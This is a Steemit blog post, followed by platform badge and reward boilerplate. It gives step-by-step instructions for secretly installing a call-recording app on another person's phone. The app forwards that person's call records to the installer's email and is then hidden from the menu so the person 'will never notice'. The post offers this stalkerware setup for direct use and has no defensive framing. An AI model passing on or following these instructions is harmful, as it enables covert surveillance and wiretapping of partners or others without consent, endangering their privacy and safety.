Hello friends. Today I will show you how to listen to someone's phone call on your phone. For that purpose, simply go to www.mobilerecorder24.com from the phone of the person whose calls you want to record.

Click on the 'download' button to start downloading the application. The application will download shortly depending upon your internet speed. Once it has been downloaded, open it. A prompt will appear. Simply click on install to begin installation.

A prompt will appear. Simply click on install to begin installation. Once it has been installed, it will ask for the permissions.Simply, click agree.

On the next screen, it will ask for the e-mail address. You need to enter YOUR email address. This is the e-mail address where you will receive all the call records. Enter the e-mail address and press next.

Once you have done that, it will tell you that the configuration is completed. Click the done button.

Next screen gives you the option to hide the application from menu so that the person will never notice that his/ her calls are being recorded.
Authors get paid when people like you upvote their post.
If you enjoyed what you read here, create your account today and start earning FREE STEEM!
If you enjoyed what you read here, create your account today and start earning FREE STEEM!
Congratulations @usama-goraya! You have received a personal award!
Click on the badge to view your Board of Honor.
Do not miss the last post from @steemitboard:
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Congratulations @usama-goraya! You received a personal award!
You can view your badges on your Steem Board and compare to others on the Steem Ranking
Vote for @Steemitboard as a witness to get one more award and increased upvotes!
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit